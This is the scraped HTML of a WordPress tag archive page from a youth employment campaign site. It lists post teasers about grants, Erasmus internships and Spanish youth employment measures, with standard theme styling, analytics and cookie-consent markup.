		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #1e73be;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #1e73be; }
		.button-primary { color: #1e73be; border-color: #1e73be; }
		.primary-border { border-color: #1e73be; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #1e73be;
			color: #ffffff;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #ffffff;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #0099ff;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #0099ff; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #1e73be;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #0099ff;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #1e73be; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #1e73be; }

		.widget_vw_widget_categories a:hover { color: #1e73be; }

		/* Footer Colors */
		#footer {
			background-color: #1e73be;
		}

		#footer .widget-title {
			color: #1e73be;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #1e73be;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
				.entry-author-link { display: none; }
body .entry-meta .entry-author-link {
 display: none;
 } 	</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="archive tag tag-becas-grant tag-22 custom-background wp-theme-presso tribe-no-js site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="http://www.youthemploymentdecade.org/en/tag/becas-grant/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-es"><a href="http://www.youthemploymentdecade.org/es/tag/becas-grant/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

									<a class="site-social-icon" href="https://www.facebook.com/decadaempleojuvenil" title="Facebook"><i class="icon-social-facebook"></i></a><a class="site-social-icon" href="https://plus.google.com/u/1/+DecadaEmpleoJuvenil" title="Google+"><i class="icon-social-gplus"></i></a><a class="site-social-icon" href="https://twitter.com/decadaempleojuv" title="Twitter"><i class="icon-social-twitter"></i></a><a class="site-social-icon" href="https://www.youtube.com/c/DecadaEmpleoJuvenil" title="Youtube"><i class="icon-social-youtube"></i></a>
									<!-- <a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a> -->
								</div>

								 <a id="open-mobile-nav" href="#mobile-nav" title="envirra"><i class="icon-entypo-menu"></i></a> 
								
								<nav id="top-nav-wrapper">
								<ul id="menu-superior" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-719" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Década</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-380" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/que-es-pegasus/" class="menu-link sub-menu-link"><span>Porqué Pegasus</span></a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/" class="menu-link sub-menu-link"><span>Proyecto</span></a></li>
	<li id="nav-menu-item-71" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/origen/" class="menu-link sub-menu-link"><span>Origen</span></a></li>
	<li id="nav-menu-item-72" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/objetivos/" class="menu-link sub-menu-link"><span>Contexto</span></a></li>
	<li id="nav-menu-item-74" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/decada/" class="menu-link sub-menu-link"><span>Década</span></a></li>
	<li id="nav-menu-item-92" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/comite-campana/" class="menu-link sub-menu-link"><span>Comité de Campaña</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3578" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link main-menu-link"><span>Comités regionales</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link sub-menu-link"><span>Los Comités regionales</span></a></li>
	<li id="nav-menu-item-3885" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/yedia-africa-committee/" class="menu-link sub-menu-link"><span>Yedia | Comité Africano</span></a></li>
	<li id="nav-menu-item-3884" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/asian-pacific-committee/" class="menu-link sub-menu-link"><span>Comité Asia-Pacífico</span></a></li>
	<li id="nav-menu-item-3896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/eastern-european-committee/" class="menu-link sub-menu-link"><span>Comité Europa Oriental</span></a></li>
	<li id="nav-menu-item-3894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/comite-regional-america-latina-y-el-caribe/" class="menu-link sub-menu-link"><span>Comité Regional América Latina y el Caribe</span></a></li>
	<li id="nav-menu-item-3893" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/western-european-others-committee/" class="menu-link sub-menu-link"><span>Comité Europa Occidental y Otros</span></a></li>
</ul>
</li>
<li id="nav-menu-item-722" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Adhesión</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/campana-yofirmo/" class="menu-link sub-menu-link"><span>Campaña #YoFirmo</span></a></li>
	<li id="nav-menu-item-98" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/entidades/" class="menu-link sub-menu-link"><span>Entidades</span></a></li>
	<li id="nav-menu-item-1265" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/espanol-entidades-adheridas/" class="menu-link sub-menu-link"><span>Entidades adheridas</span></a></li>
</ul>
</li>
<li id="nav-menu-item-720" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Pensamiento</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-86" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/informes-y-estudios/" class="menu-link sub-menu-link"><span>Informes y estudios</span></a></li>
	<li id="nav-menu-item-87" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/publicaciones/" class="menu-link sub-menu-link"><span>Publicaciones</span></a></li>
	<li id="nav-menu-item-5545" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/byef/" class="menu-link sub-menu-link"><span>Byef</span></a></li>
</ul>
</li>
<li id="nav-menu-item-907" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link main-menu-link"><span>Sponsors</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1831" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link sub-menu-link"><span>Sponsors</span></a></li>
	<li id="nav-menu-item-1828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/sponsorize-campaign/" class="menu-link sub-menu-link"><span>¿Quieres ser sponsor?</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3886" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/press-kit/" class="menu-link main-menu-link"><span>Press kit</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="http://www.youthemploymentdecade.org/en/">
																													<img src="http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/DECADADEACCION-cabecera.gif" alt="Youth Employment Decade" class="logo-original" />
																											</a>
								</div>
							
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
															</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
<div id="page-wrapper" class="container">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
											<h1 class="page-title title title-large">
										<span class="super-title">Posts tagged</span>
					
					grants				</h1>
								
				<hr>
						
							
													
								
				
				<div class="row archive-posts vw-isotope post-box-list">
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-6428 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/en/repor/plan-to-boost-youth-employment/" title="Permalink to Plan to Boost Youth Employment" rel="bookmark">
							<img width="750" height="420" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?resize=750%2C420" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?resize=750%2C420 750w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?zoom=2&amp;resize=750%2C420 1500w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/07/Pedro-Sanchez.jpg?zoom=3&amp;resize=750%2C420 2250w" sizes="(max-width: 750px) 100vw, 750px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/en/repor/plan-to-boost-youth-employment/" title="Permalink to Plan to Boost Youth Employment" rel="bookmark">Plan to Boost Youth Employment</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/en/repor/plan-to-boost-youth-employment/" class="post-date" title="Permalink to Plan to Boost Youth Employment" rel="bookmark">20/07/2018</a>
		</div>
		
		<div class="post-excerpt "><p>The Prime Minister, Pedro Sanchez, has announced measures, such as the Grant Recipient Statute The appearance of Pedro Sanchez before the plenary session of the &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/en/repor/plan-to-boost-youth-employment/" title="Permalink to Plan to Boost Youth Employment" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/en/repor/plan-to-boost-youth-employment/#comments" title="Permalink to Plan to Boost Youth Employment" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-5778 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/en/repor/exporting-and-importing-talent/" title="Permalink to Exporting and importing talent" rel="bookmark">
							<img width="750" height="420" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2017/12/jovenes-erasmus.jpg?resize=750%2C420" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2017/12/jovenes-erasmus.jpg?resize=750%2C420 750w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2017/12/jovenes-erasmus.jpg?zoom=2&amp;resize=750%2C420 1500w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2017/12/jovenes-erasmus.jpg?zoom=3&amp;resize=750%2C420 2250w" sizes="(max-width: 750px) 100vw, 750px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/en/repor/exporting-and-importing-talent/" title="Permalink to Exporting and importing talent" rel="bookmark">Exporting and importing talent</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/en/repor/exporting-and-importing-talent/" class="post-date" title="Permalink to Exporting and importing talent" rel="bookmark">12/12/2017</a>
		</div>
		
		<div class="post-excerpt "><p>510 Basque youths will be obtaining work experience in foreign businesses while Spain consolidates its position as the leading Erasmus destination for European youths and &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/en/repor/exporting-and-importing-talent/" title="Permalink to Exporting and importing talent" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/en/repor/exporting-and-importing-talent/#comments" title="Permalink to Exporting and importing talent" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-5563 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/en/repor/becas-jovenes-una-oportunidad-extranjero/" title="Permalink to Grants for young people: an opportunity abroad" rel="bookmark">
							<img width="750" height="420" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2017/09/raquel-becas.jpg?resize=750%2C420" class="attachment-vw_medium size-vw_medium wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/en/repor/becas-jovenes-una-oportunidad-extranjero/" title="Permalink to Grants for young people: an opportunity abroad" rel="bookmark">Grants for young people: an opportunity abroad</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/en/repor/becas-jovenes-una-oportunidad-extranjero/" class="post-date" title="Permalink to Grants for young people: an opportunity abroad" rel="bookmark">20/09/2017</a>
		</div>
		
		<div class="post-excerpt "><p>The Basque Government BEINT grants provide young people under the age of 30 with the chance to learn how Basque companies with international links work &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/en/repor/becas-jovenes-una-oportunidad-extranjero/" title="Permalink to Grants for young people: an opportunity abroad" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/en/repor/becas-jovenes-una-oportunidad-extranjero/#comments" title="Permalink to Grants for young people: an opportunity abroad" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-3117 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/en/repor/one-way-of-escaping-the-current-spanish-economic-situation/" title="Permalink to One way of escaping the current Spanish economic situation" rel="bookmark">
							<img width="322" height="271" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/09/becas-global-training.jpg?resize=322%2C271" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Becas Global Training" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/09/becas-global-training.jpg?w=322 322w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/09/becas-global-training.jpg?resize=300%2C252 300w" sizes="auto, (max-width: 322px) 100vw, 322px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a><a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/trabajo-para-jovenes/" title="View all posts in Trabajo para jóvenes en el extranjero" rel="category">Trabajo para jóvenes en el extranjero</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/en/repor/one-way-of-escaping-the-current-spanish-economic-situation/" title="Permalink to One way of escaping the current Spanish economic situation" rel="bookmark">One way of escaping the current Spanish economic situation</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/en/repor/one-way-of-escaping-the-current-spanish-economic-situation/" class="post-date" title="Permalink to One way of escaping the current Spanish economic situation" rel="bookmark">03/09/2015</a>
		</div>
		
		<div class="post-excerpt "><p>Various entities are offering young people internships abroad with financial support from the Basque Government A growing number of young people are emigrating with a &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/en/repor/one-way-of-escaping-the-current-spanish-economic-situation/" title="Permalink to One way of escaping the current Spanish economic situation" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/en/repor/one-way-of-escaping-the-current-spanish-economic-situation/#comments" title="Permalink to One way of escaping the current Spanish economic situation" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
									</div>

				
				
				
					</div>

		<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="search-5" class="widget vw-sidebar-blog widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div></div>		</aside>
	</div>
</div>

				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="nav_menu-6" class="widget vw-sidebar-footer-1 widget_nav_menu"><div class="menu-inferior-container"><ul id="menu-inferior" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.youthemploymentdecade.org/en/contacto/">Contact</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="http://www.youthemploymentdecade.org/en/press-kit/">Press kit</a></li>
<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="http://www.youthemploymentdecade.org/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="http://www.youthemploymentdecade.org/en/about-cookies/">About Cookies</a></li>
</ul></div></div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
								</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="apsc_widget-2" class="widget vw-sidebar-footer-3 widget_apsc_widget"><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">1108</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/decadaempleojuv" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div><div id="search-4" class="widget vw-sidebar-footer-3 widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2022. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5Y98J1WV');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presso/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.youthemploymentdecade.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
